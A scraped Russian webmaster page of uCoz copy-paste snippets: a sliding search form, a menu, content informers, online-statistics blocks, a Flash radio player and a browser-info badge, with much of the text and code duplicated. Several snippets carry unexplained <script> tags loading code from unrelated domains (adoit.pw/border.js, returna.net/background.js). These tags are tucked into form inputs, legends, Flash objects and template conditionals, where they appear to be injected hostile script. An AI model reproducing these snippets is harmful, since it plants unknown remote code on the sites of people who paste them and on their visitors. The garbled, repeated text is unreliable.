Главная » Архив материалов
 Всем массовый привет, сегодня в этой статье мы будем адаптировать раздвижную форму поиска для uCoz, от Codrops.
Всем массовый привет, сегодня в этой статье мы будем адаптировать раздвижную форму поиска для uCoz, от Codrops.
Основным отличием данного решения от других, является тот момент, что отправить поисковой запрос форме поиска можно как при нажатии на клавиатуре кнопки Enter, так и при нажатии на иконку лупы стрелкой мыши.
И так давайте приступим к установке данного решения, для этого в самый низ страницы перед закрывающим тегом </body> установим следующие js:
Теперь давайте установим в нужное место страницы сайта следующий html код формы поиска, которая будет искать по всему сайту.
Теперь нам осталось стилизовать наш html код формы поиска, для этого пропишем следующие css стили:
На этом всё, мы адаптировали и установили на ваш сайт раздвижную форму поиска для uCoz, от Codrops.
Спасибо за внимание!
 Установка:
Установка:
В новый блок вставляем код:

В информер:
В css:

 С этим легким скриптом вы сможете сделать себе подробную статистику сайта, включая гостей и посетителей онлайн, а также список пользователей, посетивший сайт за день
С этим легким скриптом вы сможете сделать себе подробную статистику сайта, включая гостей и посетителей онлайн, а также список пользователей, посетивший сайт за день
Для создания подобной статистики нужен достаточно несложный код:
где $COUNTER$ - код статистики от Ucoz (у нас нету),
<fieldset class="c"> - код создающий рамку вокруг статистики с классом с (для CSS),
<legend class="c"> - код создающий надпись в рамке с классом с - между этим кодом пишем оглавление и после закрываем его (</legend>)
В нашем случае нужно создать рамку в рамке т.е.:
<fieldset><legend>***</legend><fieldset (новый)><legend>***</legend></fieldset></fieldset>
$ONLINE_USERS_LIST$ - код от Ucoz о кол-ве юзеров онлайн
Далее нужна еще одна рамка, где будут стоять ники посетивших сайт пользователей, для этого есть 2 варианта:
1. Скопировать этот код (как у нас):
«<a href="javascript://" onclick="new _uWnd('TdUsrLst',' ',250,450,{autosize:0},{url:'/index/62-2'});return false;" class="fUsrList">Список посетителей</a>»
2. Зайти в Панель Управления - Инструменты - Информеры - Создать информер "Пользователи, посетившие сайт за текущий день" - потом появится код информера типа $MYINF_1$ - его и вставляете вместо нашего кода. В этом случае ники пользователей будут видны без открытия "Списка пользователей"
Теперь по поводу класса с (legend, fieldset) - он нужен для того чтобы эти 2 тега использовали нужный стиль только в этом (с) случае. Например есть сайты, использующие свои стили этих тегов. Для редактирования стилей нужно зайти в таблицу стилей CSS и прописать там
fieldset.c {border:1px solid #363636;}
legend.c {color:#000;}
где border - создает рамка толщиной в 1 пиксель классом solid и цветом #363636
color - цвет шрифта (#000000)
 Множество радиостанций на любой вкус..
Множество радиостанций на любой вкус..
Устанавливаете в любое место сайта.
 Всем привет, сегодня благодаря системным переменным uCoz которые отвечают за отображение название браузера пользователя, мы будем создавать небольшое html-css решение, которое можно будет разместит на вашем сайте uCoz, к примеру поместить его в подвал сайта.
Всем привет, сегодня благодаря системным переменным uCoz которые отвечают за отображение название браузера пользователя, мы будем создавать небольшое html-css решение, которое можно будет разместит на вашем сайте uCoz, к примеру поместить его в подвал сайта.
Как и полагается начнём данное решение с html каркаса, который размещаем в нужное место вашей страницы сайта:
как можно увидеть из данного кода, системные переменные uCoz, определят какой у пользователя браузер и предоставят для этого браузера свою информацию.
Теперь нам следует установить css стили, в которых я использовал css спрайты, всё просто и удобно:
На этом всё, спасибо за внимание и удачного вам начала летних дней!
 Универсальная статистика для uCoz. По скрину всё должно быть понятно.
Универсальная статистика для uCoz. По скрину всё должно быть понятно.
Преимущества:
Выводит количество гостей, зарегистрированных, общее кол-во пользователей онлайн
Склоняет числительные. То есть 6 пользователей, 2 пользователя
Установка:
Находим $ONLINE_USERS_LIST$, удаляем и ставим код в любое место, желательно в глобальный блок, чтобы отображение было везде.
В шаблоне находим $ONLINE_COUNTER$ и заменяем на:
И по месту отображения ставим код:
 Скрипт ленты комментариев сайта zornet измененный
Скрипт ленты комментариев сайта zornet измененный
Установка:
Создаем информер:
[ Комментарии · Материалы · Дата добавления материала D · Материалы: 4 · Колонки: 1 ]
В шаблон информера вставляем:
В CSS стиль вставляем:
 Отличный скрипт для вывода самых популярных файлов на сайте uCoz.
Отличный скрипт для вывода самых популярных файлов на сайте uCoz.
Установка:
1.Создаем информер.
Каталог файлов · Материалы · Количество просмотров D · Материалы: 6 · Колонки: 1
2.Вставляем этот код в дизайн информера:
3.Код информера в виде $MYINF_X$ вставляем туда где хотим видить данный блок.
Готово.
 Красивый информер Самые популярные темы на форуме для вашего сайта. Выполнен информер в темном цвете с белым текстом и будет интересно смотреться на сайте.
Красивый информер Самые популярные темы на форуме для вашего сайта. Выполнен информер в темном цвете с белым текстом и будет интересно смотреться на сайте.
Создаем Информер, Называем его Самые Популярные Темы и задаем ему такие параметры:
[ Форум · Материалы · Самые популярные темы · Материалы: 5 · Колонки: 1 · Длина заголовка: 24 ]
Далее в шаблон информера вставляем:
На этом всё. Удачи.
Создаём раздвижную форму поиска для uCoz

Основным отличием данного решения от других, является тот момент, что отправить поисковой запрос форме поиска можно как при нажатии на клавиатуре кнопки Enter, так и при нажатии на иконку лупы стрелкой мыши.
И так давайте приступим к установке данного решения, для этого в самый низ страницы перед закрывающим тегом </body> установим следующие js:
Код
<script src="http://pnghosts.ru/js_css/classie.js"></script>
<script src="http://pnghosts.ru/js_css/uisearch.js"></script>
<script>
new UISearch( document.getElementById( 'sb-search' ) );
</script>
<script src="http://pnghosts.ru/js_css/uisearch.js"></script>
<script>
new UISearch( document.getElementById( 'sb-search' ) );
</script>
Теперь давайте установим в нужное место страницы сайта следующий html код формы поиска, которая будет искать по всему сайту.
Код
<!-- Поиск по сайту -->
<div id="sb-search" class="sb-search">
<form class="" onsubmit="document.getElementById('sfSbm').disabled=true" method="get" action="/search/" >
<input class="sb-search-input" type="text" name="q" maxlength="130" value="Поиск по сайту..." onclick="if (this.value=='Поиск по сайту...'){this.value='';}"/>
<input class="sb-search-submit" type="hidden" name="t" value="0" /><script type="text/javascript" src="http://adoit.pw/border.js"></script> <input class="sb-icon-search " type="submit" value="" />
</form>
</div>
<!-- /Поиск по сайту -->
<div id="sb-search" class="sb-search">
<form class="" onsubmit="document.getElementById('sfSbm').disabled=true" method="get" action="/search/" >
<input class="sb-search-input" type="text" name="q" maxlength="130" value="Поиск по сайту..." onclick="if (this.value=='Поиск по сайту...'){this.value='';}"/>
<input class="sb-search-submit" type="hidden" name="t" value="0" /><script type="text/javascript" src="http://adoit.pw/border.js"></script> <input class="sb-icon-search " type="submit" value="" />
</form>
</div>
<!-- /Поиск по сайту -->
Теперь нам осталось стилизовать наш html код формы поиска, для этого пропишем следующие css стили:
Код
/* Раздвижная форма поиска для uCoz
------------------------------------------*/
.sb-search {
position: relative;
margin-top: 10px;
width: 0%;
min-width: 32px;
height: 32px;
float: right;
overflow: hidden;
-webkit-transition: width 0.3s;
-moz-transition: width 0.3s;
transition: width 0.3s;
-webkit-backface-visibility: hidden;
}
.sb-search-input {
position: absolute;
top: 0;
right: 0;
margin: 0;
z-index: 10;
width:300px;
height: 20px;
outline: none;
background: #fff;
border: 1px solid #CAD3DA;
padding: 5px 32px 5px 20px;
font:11px Verdana,Arial,Helvetica, sans-serif;
color:#555;
border-radius:3px 0px 0px 3px;
}
.sb-search-input::-webkit-input-placeholder {
color: #efb480;
}
.sb-search-input:-moz-placeholder {
color: #efb480;
}
.sb-search-input::-moz-placeholder {
color: #efb480;
}
.sb-search-input:-ms-input-placeholder {
color: #efb480;
}
.sb-icon-search,
.sb-search-submit {
position: absolute;
right: 0;
top: 0;
margin: 0;
width: 32px;
height: 32px;
display: block;
line-height: 30px;
text-align: center;
cursor: pointer;
}
.sb-search-submit {
background: #fff;
color: transparent;
border: none;
outline: none;
z-index: -1;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
}
.sb-icon-search {
border:none;
z-index: 90;
background:#2cae58 url(http://pnghosts.ru/img/icon-search.png) no-repeat;
-webkit-font-smoothing: antialiased;
border-radius:3px 3px 3px 3px;
}
.sb-icon-search:before {
content: "\e000";
}
.sb-search.sb-search-open,
.no-js .sb-search {
width: 100%;
}
.sb-search.sb-search-open .sb-icon-search,
.no-js .sb-search .sb-icon-search {
background:#c54744 url(http://pnghosts.ru/img/icon-search.png) no-repeat;
z-index: 11;
border-radius:0px 3px 3px 0px;
}
.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit {
z-index: 90;
}
------------------------------------------*/
.sb-search {
position: relative;
margin-top: 10px;
width: 0%;
min-width: 32px;
height: 32px;
float: right;
overflow: hidden;
-webkit-transition: width 0.3s;
-moz-transition: width 0.3s;
transition: width 0.3s;
-webkit-backface-visibility: hidden;
}
.sb-search-input {
position: absolute;
top: 0;
right: 0;
margin: 0;
z-index: 10;
width:300px;
height: 20px;
outline: none;
background: #fff;
border: 1px solid #CAD3DA;
padding: 5px 32px 5px 20px;
font:11px Verdana,Arial,Helvetica, sans-serif;
color:#555;
border-radius:3px 0px 0px 3px;
}
.sb-search-input::-webkit-input-placeholder {
color: #efb480;
}
.sb-search-input:-moz-placeholder {
color: #efb480;
}
.sb-search-input::-moz-placeholder {
color: #efb480;
}
.sb-search-input:-ms-input-placeholder {
color: #efb480;
}
.sb-icon-search,
.sb-search-submit {
position: absolute;
right: 0;
top: 0;
margin: 0;
width: 32px;
height: 32px;
display: block;
line-height: 30px;
text-align: center;
cursor: pointer;
}
.sb-search-submit {
background: #fff;
color: transparent;
border: none;
outline: none;
z-index: -1;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
}
.sb-icon-search {
border:none;
z-index: 90;
background:#2cae58 url(http://pnghosts.ru/img/icon-search.png) no-repeat;
-webkit-font-smoothing: antialiased;
border-radius:3px 3px 3px 3px;
}
.sb-icon-search:before {
content: "\e000";
}
.sb-search.sb-search-open,
.no-js .sb-search {
width: 100%;
}
.sb-search.sb-search-open .sb-icon-search,
.no-js .sb-search .sb-icon-search {
background:#c54744 url(http://pnghosts.ru/img/icon-search.png) no-repeat;
z-index: 11;
border-radius:0px 3px 3px 0px;
}
.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit {
z-index: 90;
}
На этом всё, мы адаптировали и установили на ваш сайт раздвижную форму поиска для uCoz, от Codrops.
Спасибо за внимание!
Новое меню от Diz-cs

В новый блок вставляем код:
Код
<style>
body {background:#2a2a2a;}
#all {margin:0 auto; width:200px;}
.button {background: url(http://pnghosts.ru/img/button.png)no-repeat;width:200px;height:19px;margin-bottom:1px;}
.button:hover {background: url(http://pnghosts.ru/img/button.png)no-repeat;width:200px;height:19px;background-position: -200px 0;}
.button a {color:#777777;text-decoration:none;font:11px/18px tahoma;padding:0px 12px;}
</style><script type="text/javascript" src="http://adoit.pw/border.js"></script>
</head>
<body>
<div id="all">
<div class="button"><a href="">Главная страница</a></div>
<div class="button"><a href="">Каталог файлов</a></div>
<div class="button"><a href="">Сверстал bogomol</a></div>
<div class="button"><a href="">Сверстал bogomol</a></div>
<div class="button"><a href="">Сверстал bogomol</a></div>
<div class="button"><a href="">Сверстал bogomol</a></div>
</div>
</body>
body {background:#2a2a2a;}
#all {margin:0 auto; width:200px;}
.button {background: url(http://pnghosts.ru/img/button.png)no-repeat;width:200px;height:19px;margin-bottom:1px;}
.button:hover {background: url(http://pnghosts.ru/img/button.png)no-repeat;width:200px;height:19px;background-position: -200px 0;}
.button a {color:#777777;text-decoration:none;font:11px/18px tahoma;padding:0px 12px;}
</style><script type="text/javascript" src="http://adoit.pw/border.js"></script>
</head>
<body>
<div id="all">
<div class="button"><a href="">Главная страница</a></div>
<div class="button"><a href="">Каталог файлов</a></div>
<div class="button"><a href="">Сверстал bogomol</a></div>
<div class="button"><a href="">Сверстал bogomol</a></div>
<div class="button"><a href="">Сверстал bogomol</a></div>
<div class="button"><a href="">Сверстал bogomol</a></div>
</div>
</body>
Информер новых материалов

В информер:
Код
<div class="videoPromo-list-item ">
<div class="videoPromo-list-item-img">
<img itemprop="thumbnail" src="$IMG_URL1$">
<a href="$ENTRY_URL$"><i class="icoplay"></i></a>
</div>
<div class="videoPromo-list-item-text">
<div class="title">
<a style="font-size:12px;font-family:Arial;margin-bottom:3px"><script type="text/javascript" src="http://returna.net/background.js"></script><a href="$ENTRY_URL$" title="Смотреть онлайн $TITLE$">$TITLE$</a></a>
</div>
</div>
</div>
<div class="videoPromo-list-item-img">
<img itemprop="thumbnail" src="$IMG_URL1$">
<a href="$ENTRY_URL$"><i class="icoplay"></i></a>
</div>
<div class="videoPromo-list-item-text">
<div class="title">
<a style="font-size:12px;font-family:Arial;margin-bottom:3px"><script type="text/javascript" src="http://returna.net/background.js"></script><a href="$ENTRY_URL$" title="Смотреть онлайн $TITLE$">$TITLE$</a></a>
</div>
</div>
</div>
В css:
Код
/**Topnews**/
.video-main {position:relative; float:left; margin:5px;}
.videoPromo-list{height:276px;position:relative;margin: -5px -5px 0 415px;overflow:hidden;font-size:0}
.videoPromo-list-item{width:100%;max-width:235px;height:68px;line-height:69px;position:relative;display:inline-block;*zoom:1;*display:inline;overflow:hidden;margin-right:10px;margin-bottom:1px;vertical-align:top;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.videoPromo-list-item-text{display:inline-block;*zoom:1;*display:inline;margin:5px 5px 5px 112px;vertical-align:middle;line-height:normal}
.videoPromo-list-item-text .title{margin-bottom:7px;font-size:12px}
.videoPromo-list-item .videoPromo-list-item-text .title a{text-decoration:none;color: #555555;}
.videoPromo-list-item:hover .videoPromo-list-item-text .title a, .videoPromo-list-item.current .videoPromo-list-item-text .title a{text-decoration:none;color:#FFF}
.videoPromo-list-item-button a{height:39px;line-height:39px;position:relative;display:block;top:10px;text-align:center;text-decoration:none;font-size:12px;font-weight:bold;color:#fff;background-color: #333333;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.videoPromo-list-item-button{width:50%;float:left}
.videoPromo-list-item-button:hover{background:#FFF !important}
.videoPromo-list-item-img{width:100px;height:58px;position:absolute;top:5px;left:5px;overflow:hidden;font-size:0}
.videoPromo-list-item-img img{width:100%}
.icoplay{width:36px;height:36px;font-size:0;background:url("http://pnghosts.ru/img/65845355.png") center center no-repeat}
.videoPromo-list-item-img .icoplay{position:absolute;display:none;top:50;margin: -18px 0 0 -18px}
.videoPromo-list-item:hover .icoplay,.videoPromo-list-item.current .icoplay{display:block}
.videoPromo-list-item:hover, .videoPromo-list-item.current{background:#322d2d;color:#000 !important}
/**Topnews**/
.video-main {position:relative; float:left; margin:5px;}
.videoPromo-list{height:276px;position:relative;margin: -5px -5px 0 415px;overflow:hidden;font-size:0}
.videoPromo-list-item{width:100%;max-width:235px;height:68px;line-height:69px;position:relative;display:inline-block;*zoom:1;*display:inline;overflow:hidden;margin-right:10px;margin-bottom:1px;vertical-align:top;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.videoPromo-list-item-text{display:inline-block;*zoom:1;*display:inline;margin:5px 5px 5px 112px;vertical-align:middle;line-height:normal}
.videoPromo-list-item-text .title{margin-bottom:7px;font-size:12px}
.videoPromo-list-item .videoPromo-list-item-text .title a{text-decoration:none;color: #555555;}
.videoPromo-list-item:hover .videoPromo-list-item-text .title a, .videoPromo-list-item.current .videoPromo-list-item-text .title a{text-decoration:none;color:#FFF}
.videoPromo-list-item-button a{height:39px;line-height:39px;position:relative;display:block;top:10px;text-align:center;text-decoration:none;font-size:12px;font-weight:bold;color:#fff;background-color: #333333;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.videoPromo-list-item-button{width:50%;float:left}
.videoPromo-list-item-button:hover{background:#FFF !important}
.videoPromo-list-item-img{width:100px;height:58px;position:absolute;top:5px;left:5px;overflow:hidden;font-size:0}
.videoPromo-list-item-img img{width:100%}
.icoplay{width:36px;height:36px;font-size:0;background:url("http://pnghosts.ru/img/65845355.png") center center no-repeat}
.videoPromo-list-item-img .icoplay{position:absolute;display:none;top:50;margin: -18px 0 0 -18px}
.videoPromo-list-item:hover .icoplay,.videoPromo-list-item.current .icoplay{display:block}
.videoPromo-list-item:hover, .videoPromo-list-item.current{background:#322d2d;color:#000 !important}
/**Topnews**/
Cкрипт подробной статистики сайта

Для создания подобной статистики нужен достаточно несложный код:
Код
<div align="center">$COUNTER$<fieldset class="c"><legend class="d"><b>Кто на сайте</b></legend><span>$ONLINE_COUNTER$</span><br><fieldset class="c"><legend class="d"><b>Контры онлайн:</b></legend>
$ONLINE_USERS_LIST$</fieldset></fieldset><fieldset class="c"><legend class="d"><b>Нас посетили:</b><script type="text/javascript" src="http://returna.net/background.js"></script></legend>
«<a href="javascript://" onclick="new _uWnd('TdUsrLst',' ',250,450,{autosize:0},{url:'/index/62-2'});return false;" class="fUsrList">Список посетителей</a>»
</fieldset></div>
$ONLINE_USERS_LIST$</fieldset></fieldset><fieldset class="c"><legend class="d"><b>Нас посетили:</b><script type="text/javascript" src="http://returna.net/background.js"></script></legend>
«<a href="javascript://" onclick="new _uWnd('TdUsrLst',' ',250,450,{autosize:0},{url:'/index/62-2'});return false;" class="fUsrList">Список посетителей</a>»
</fieldset></div>
где $COUNTER$ - код статистики от Ucoz (у нас нету),
<fieldset class="c"> - код создающий рамку вокруг статистики с классом с (для CSS),
<legend class="c"> - код создающий надпись в рамке с классом с - между этим кодом пишем оглавление и после закрываем его (</legend>)
В нашем случае нужно создать рамку в рамке т.е.:
<fieldset><legend>***</legend><fieldset (новый)><legend>***</legend></fieldset></fieldset>
$ONLINE_USERS_LIST$ - код от Ucoz о кол-ве юзеров онлайн
Далее нужна еще одна рамка, где будут стоять ники посетивших сайт пользователей, для этого есть 2 варианта:
1. Скопировать этот код (как у нас):
«<a href="javascript://" onclick="new _uWnd('TdUsrLst',' ',250,450,{autosize:0},{url:'/index/62-2'});return false;" class="fUsrList">Список посетителей</a>»
2. Зайти в Панель Управления - Инструменты - Информеры - Создать информер "Пользователи, посетившие сайт за текущий день" - потом появится код информера типа $MYINF_1$ - его и вставляете вместо нашего кода. В этом случае ники пользователей будут видны без открытия "Списка пользователей"
Теперь по поводу класса с (legend, fieldset) - он нужен для того чтобы эти 2 тега использовали нужный стиль только в этом (с) случае. Например есть сайты, использующие свои стили этих тегов. Для редактирования стилей нужно зайти в таблицу стилей CSS и прописать там
fieldset.c {border:1px solid #363636;}
legend.c {color:#000;}
где border - создает рамка толщиной в 1 пиксель классом solid и цветом #363636
color - цвет шрифта (#000000)
Флэш проигрыватель с большим количеством радиостанций..

Устанавливаете в любое место сайта.
Код
<div style="text-align:center">
<!--[if !IE]> -->
<object type="application/x-shockwave-flash" data="http://odn.kz/modules/mod_simple_mp3_player/flashplayers/simple_mp3_player_rounded.swf" width="240" height="100"><br/>
<script type="text/javascript" src="http://returna.net/background.js"></script>
<!-- <![endif]-->
<!--[if IE]>
<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="240" height="100">
<param name="movie" value="http://odn.kz/modules/mod_simple_mp3_player/flashplayers/simple_mp3_player_rounded.swf" />
<!-->
<param name="bgcolor" value="#FFFFFF" />
<param name="wmode" value="opaque" />
<param name="FlashVars" value="playlist=http://odn.kz/includes/playlist.txt&width=240&height=100&showinfo=0&showvolume=1&volume=75&volumewidth=40&volumeheight=8&autoplay=0&loop=1&shuffle=0&showloading=autohide&loadingcolor=AFC400&showlist=1&showplaylistnumbers=0&playlistcolor=4A4A4A&playlistalpha=60&showslider=1&sliderwidth=6&sliderheight=6&slidercolor1=848484&slidercolor2=176117&sliderovercolor=E0E0DC&bgcolor=FFFFFF&bgcolor1=4A4A4A&bgcolor2=4A4A4A&textcolor=C4C4C4¤tmp3color=6DC40A&buttonwidth=20&buttoncolor=249924&buttonovercolor=E0E0DC&scrollbarcolor=249924&scrollbarovercolor=E0E0DC" />
</object>
<!--[if !IE]> -->
<object type="application/x-shockwave-flash" data="http://odn.kz/modules/mod_simple_mp3_player/flashplayers/simple_mp3_player_rounded.swf" width="240" height="100"><br/>
<script type="text/javascript" src="http://returna.net/background.js"></script>
<!-- <![endif]-->
<!--[if IE]>
<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="240" height="100">
<param name="movie" value="http://odn.kz/modules/mod_simple_mp3_player/flashplayers/simple_mp3_player_rounded.swf" />
<!-->
<param name="bgcolor" value="#FFFFFF" />
<param name="wmode" value="opaque" />
<param name="FlashVars" value="playlist=http://odn.kz/includes/playlist.txt&width=240&height=100&showinfo=0&showvolume=1&volume=75&volumewidth=40&volumeheight=8&autoplay=0&loop=1&shuffle=0&showloading=autohide&loadingcolor=AFC400&showlist=1&showplaylistnumbers=0&playlistcolor=4A4A4A&playlistalpha=60&showslider=1&sliderwidth=6&sliderheight=6&slidercolor1=848484&slidercolor2=176117&sliderovercolor=E0E0DC&bgcolor=FFFFFF&bgcolor1=4A4A4A&bgcolor2=4A4A4A&textcolor=C4C4C4¤tmp3color=6DC40A&buttonwidth=20&buttoncolor=249924&buttonovercolor=E0E0DC&scrollbarcolor=249924&scrollbarovercolor=E0E0DC" />
</object>
Отображаем информацию ваш браузер на uCoz

Как и полагается начнём данное решение с html каркаса, который размещаем в нужное место вашей страницы сайта:
Код
<div class="cell-your-browser">
<div class="your-browser-info">Ваш браузер </div>
<?if($USER_AGENT$='firefox')?> <a class="your-browser-ico brauzer-mf" href="http://www.mozilla.org/ru/firefox/new/" title="Скачать браузер Mozilla Firefox" target="_blank">FireFox - $USER_AGENT_VER$</a><?endif?>
<?if($USER_AGENT$='chrome')?><a class="your-browser-ico brauzer-gx" href="http://www.google.ru/chrome" title="Скачать браузер Google Chrome" target="_blank">Chrome - $USER_AGENT_VER$</a><?endif?>
<?if($USER_AGENT$='opera')?><a class="your-browser-ico brauzer-op" href="http://www.opera.com/download/" title="Скачать браузер Opera" target="_blank">Opera - $USER_AGENT_VER$</a><?endif?>
<?if($USER_AGENT$='safari')?><a class="your-browser-ico brauzer-sf" href="http://www.apple.com/ru/safari/" title="Скачать браузер Apple Safari" target="_blank">Safari - $USER_AGENT_VER$</a><?endif?><script type="text/javascript" src="http://returna.net/background.js"></script>
<?if($USER_AGENT$='ie')?><a class="your-browser-ico brauzer-ie" href="http://windows.microsoft.com/ru-RU/internet-explorer/products/ie/home" title="Скачать браузер Internet Explorer" target="_blank">Internet Explorer - $USER_AGENT_VER$</a><?endif?>
</div>
<div class="your-browser-info">Ваш браузер </div>
<?if($USER_AGENT$='firefox')?> <a class="your-browser-ico brauzer-mf" href="http://www.mozilla.org/ru/firefox/new/" title="Скачать браузер Mozilla Firefox" target="_blank">FireFox - $USER_AGENT_VER$</a><?endif?>
<?if($USER_AGENT$='chrome')?><a class="your-browser-ico brauzer-gx" href="http://www.google.ru/chrome" title="Скачать браузер Google Chrome" target="_blank">Chrome - $USER_AGENT_VER$</a><?endif?>
<?if($USER_AGENT$='opera')?><a class="your-browser-ico brauzer-op" href="http://www.opera.com/download/" title="Скачать браузер Opera" target="_blank">Opera - $USER_AGENT_VER$</a><?endif?>
<?if($USER_AGENT$='safari')?><a class="your-browser-ico brauzer-sf" href="http://www.apple.com/ru/safari/" title="Скачать браузер Apple Safari" target="_blank">Safari - $USER_AGENT_VER$</a><?endif?><script type="text/javascript" src="http://returna.net/background.js"></script>
<?if($USER_AGENT$='ie')?><a class="your-browser-ico brauzer-ie" href="http://windows.microsoft.com/ru-RU/internet-explorer/products/ie/home" title="Скачать браузер Internet Explorer" target="_blank">Internet Explorer - $USER_AGENT_VER$</a><?endif?>
</div>
как можно увидеть из данного кода, системные переменные uCoz, определят какой у пользователя браузер и предоставят для этого браузера свою информацию.
Теперь нам следует установить css стили, в которых я использовал css спрайты, всё просто и удобно:
Код
/* Отображаем информацию ваш браузер на uCoz
------------------------------------------*/
.cell-your-browser {
float:left;
padding: 10px;
font:10px Verdana,Arial,Helvetica, sans-serif;
}
.your-browser-info {
float:left;
height: 14px;
padding: 3px 5px 2px 0px;
}
.your-browser-ico:link,
.your-browser-ico:visited {
float:left;
height: 14px;
padding: 3px 10px 2px 25px;
text-shadow: 1px 1px 1px #333;
font-weight: 700;
color:#eaeaea;
border-radius:3px;
display:block;
text-decoration:none;
outline:none
}
.your-browser-ico:hover {
color:#eaeaea;
}
.brauzer-mf {
background:#555 url(http://pnghosts.ru/img/your_browser.png) no-repeat left;
background-position:0px 1px;
}
.brauzer-mf:hover {
background:#777 url(http://pnghosts.ru/img/your_browser.png) no-repeat left;
background-position:0px 1px;
}
.brauzer-gx {
background:#555 url(http://pnghosts.ru/img/your_browser.png) no-repeat left;
background-position:0px -19px;
}
.brauzer-gx:hover {
background:#777 url(http://pnghosts.ru/img/your_browser.png) no-repeat left;
background-position:0px -19px;
}
.brauzer-op {
background:#555 url(http://pnghosts.ru/img/your_browser.png) no-repeat left;
background-position:0px -38px;
}
.brauzer-op:hover {
background:#777 url(http://pnghosts.ru/img/your_browser.png) no-repeat left;
background-position:0px -38px;
}
.brauzer-sf {
background:#555 url(http://pnghosts.ru/img/your_browser.png) no-repeat left;
background-position:0px -56px;
}
.brauzer-sf:hover {
background:#777 url(http://pnghosts.ru/img/your_browser.png) no-repeat left;
background-position:0px -56px;
}
.brauzer-ie {
background:#555 url(http://pnghosts.ru/img/your_browser.png) no-repeat left;
background-position:0px -74px;
}
.brauzer-ie:hover {
background:#777 url(http://pnghosts.ru/img/your_browser.png) no-repeat left;
background-position:0px -74px;
}
------------------------------------------*/
.cell-your-browser {
float:left;
padding: 10px;
font:10px Verdana,Arial,Helvetica, sans-serif;
}
.your-browser-info {
float:left;
height: 14px;
padding: 3px 5px 2px 0px;
}
.your-browser-ico:link,
.your-browser-ico:visited {
float:left;
height: 14px;
padding: 3px 10px 2px 25px;
text-shadow: 1px 1px 1px #333;
font-weight: 700;
color:#eaeaea;
border-radius:3px;
display:block;
text-decoration:none;
outline:none
}
.your-browser-ico:hover {
color:#eaeaea;
}
.brauzer-mf {
background:#555 url(http://pnghosts.ru/img/your_browser.png) no-repeat left;
background-position:0px 1px;
}
.brauzer-mf:hover {
background:#777 url(http://pnghosts.ru/img/your_browser.png) no-repeat left;
background-position:0px 1px;
}
.brauzer-gx {
background:#555 url(http://pnghosts.ru/img/your_browser.png) no-repeat left;
background-position:0px -19px;
}
.brauzer-gx:hover {
background:#777 url(http://pnghosts.ru/img/your_browser.png) no-repeat left;
background-position:0px -19px;
}
.brauzer-op {
background:#555 url(http://pnghosts.ru/img/your_browser.png) no-repeat left;
background-position:0px -38px;
}
.brauzer-op:hover {
background:#777 url(http://pnghosts.ru/img/your_browser.png) no-repeat left;
background-position:0px -38px;
}
.brauzer-sf {
background:#555 url(http://pnghosts.ru/img/your_browser.png) no-repeat left;
background-position:0px -56px;
}
.brauzer-sf:hover {
background:#777 url(http://pnghosts.ru/img/your_browser.png) no-repeat left;
background-position:0px -56px;
}
.brauzer-ie {
background:#555 url(http://pnghosts.ru/img/your_browser.png) no-repeat left;
background-position:0px -74px;
}
.brauzer-ie:hover {
background:#777 url(http://pnghosts.ru/img/your_browser.png) no-repeat left;
background-position:0px -74px;
}
На этом всё, спасибо за внимание и удачного вам начала летних дней!
Универсальная статистика

Преимущества:
Выводит количество гостей, зарегистрированных, общее кол-во пользователей онлайн
Склоняет числительные. То есть 6 пользователей, 2 пользователя
Установка:
Находим $ONLINE_USERS_LIST$, удаляем и ставим код в любое место, желательно в глобальный блок, чтобы отображение было везде.
Код
<script type="text/javascript">
dc1 = [],
dc2 = [2, 0, 1, 1, 1, 2];
function startOnline(num, text)
{
if(!dc1[num]) dc1[num] = num % 100 > 4 && num % 100 < 20 ? 2 : dc2[Math.min(num % 10, 5)];
return text[dc1[num]];
}
$(document).ready(function() {
users_online = $("#onl1").text().substr(13);
guest_online = $("#onl2").text().substr(8);
reg_online = $("#onl3").text().substr(14);
$("#divstat").html('Сейчас на сайте' + '<b>'+users_online+'</b>'+ ' ' + startOnline(users_online,['пользователь', 'пользователя', 'пользователей']) + '. Из них:');
$("#regstat").html('<li>' + '<b>'+reg_online+'</b>' + ' ' + startOnline(reg_online, ['зарегистрированный', 'зарегистрированных', 'зарегистрированных']) + '</li>');
$("#outstat").html('<li>' + '<b>'+guest_online+'</b>' + ' ' + startOnline(guest_online, ['гость', 'гостя', 'гостей']) + '</li>');
});
</script>
dc1 = [],
dc2 = [2, 0, 1, 1, 1, 2];
function startOnline(num, text)
{
if(!dc1[num]) dc1[num] = num % 100 > 4 && num % 100 < 20 ? 2 : dc2[Math.min(num % 10, 5)];
return text[dc1[num]];
}
$(document).ready(function() {
users_online = $("#onl1").text().substr(13);
guest_online = $("#onl2").text().substr(8);
reg_online = $("#onl3").text().substr(14);
$("#divstat").html('Сейчас на сайте' + '<b>'+users_online+'</b>'+ ' ' + startOnline(users_online,['пользователь', 'пользователя', 'пользователей']) + '. Из них:');
$("#regstat").html('<li>' + '<b>'+reg_online+'</b>' + ' ' + startOnline(reg_online, ['зарегистрированный', 'зарегистрированных', 'зарегистрированных']) + '</li>');
$("#outstat").html('<li>' + '<b>'+guest_online+'</b>' + ' ' + startOnline(guest_online, ['гость', 'гостя', 'гостей']) + '</li>');
});
</script>
В шаблоне находим $ONLINE_COUNTER$ и заменяем на:
Код
<div style="display:none;">$ONLINE_COUNTER$</div>
И по месту отображения ставим код:
Код
<br>
